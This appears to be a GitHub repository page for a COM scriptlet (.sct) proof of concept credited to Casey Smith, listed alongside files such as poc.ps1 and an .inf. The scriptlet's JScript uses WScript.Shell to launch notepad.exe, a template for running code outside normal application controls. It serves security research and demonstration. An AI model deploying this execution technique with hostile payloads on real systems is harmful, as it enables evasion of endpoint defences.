 change.log README.md poc.ps1 shady 2.inf shady.sct
1 <?XML version="1.0"?>
2 <scriptlet>
3 <registration
4 progid="PoC"
5 classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
6 <!-- Proof Of Concept - Casey Smith @subTee -->
7 <!--  License: BSD3-Clause -->
8 <script language="JScript">
9 <![CDATA[
10
11 var r = new ActiveXObject("WScript.Shell").Run("notepad.exe");
12
13 ]]>
14 </script>
15 </registration>
16 </scriptlet>
17